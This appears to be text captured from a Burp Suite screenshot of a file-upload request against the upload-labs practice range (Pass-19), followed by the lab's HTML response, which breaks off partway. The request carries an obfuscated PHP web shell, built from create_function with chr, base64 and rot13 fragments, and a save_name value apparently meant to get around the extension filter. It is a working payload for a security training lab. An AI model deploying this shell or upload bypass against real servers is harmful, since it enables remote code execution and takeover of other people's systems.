 Send
Cancel
<
>
Target: http://192.168.1.106
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-19/index.php?action=show_code HTTP/1.1
Host: 192.168.1.106
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------291056981197441544810831​21092
Content-Length: 1029
Origin: http://192.168.1.106
Connection: close
Referer: http://192.168.1.106/upload-labs/Pass-19/index.php?action=show_code
Cookie: pass=19
Upgrade-Insecure-Requests: 1
-----------------------------29105698119744154481083121092
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: text/php
<?php
$Vxer=create_function(chr(0x3f00/0x1c0).base64_decode('cw==').chr(36630/330).str_rot1
3('z').str_rot13('r'),str_rot13('r').chr(882-764).chr(01352-01211).str_rot13('y').st
r_rot13('(').chr(17604/489).base64_decode('cw==').base64_decode('bw==').str_rot13('z
').chr(0xf437/0x26b).base64_decode('KQ==').chr(01550-01455));$Vxer(base64_decode('MT
gxN'.'jkwO0'.'BldkF'.'sKCRf'.''.chr(528-443).str_rot13('R').base64_decode('OQ==').st
r_rot13('G').chr(261-175).''.''.chr(0xe8-0xa2).chr(0x166-0xf2).str_rot13('u').str_ro
t13('K').chr(585-502).''.'k7NTQ'.'1MDcw'.'Ow=='.''));?>
-----------------------------29105698119744154481083121092
Content-Disposition: form-data; name="save_name"
upload.php
-----------------------------29105698119744154481083121092
Content-Disposition: form-data; name="submit"
上传
-----------------------------29105698119744154481083121092--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Sun, 05 Jan 2020 08:31:33 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie: pass=19
Content-Length: 4657
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload-labs/img/resizeApi.png"
/>
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload-labs/css/prism.css">
<script>
function show_code(){
var url = window.location.href;
if(url.indexOf("?") != -1){
url = url.split("?")[0];
}
var e = document.getElementById("show_code");
if(e == null){
window.location.href=url+"?action=show_code";
}else{
window.location.href=url;
}
}
</script>
<body>
<div id="head">
<a href="/upload-labs"><img src="/upload-labs/img/logo.png"/></a>
<div id="head_menu">
<a href="javascript:show_code()">查看源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
<div id="main"><div id="menu">
<ul>
<li><a  href="/upload-labs/Pass-01/index.php">Pass-01</a></li>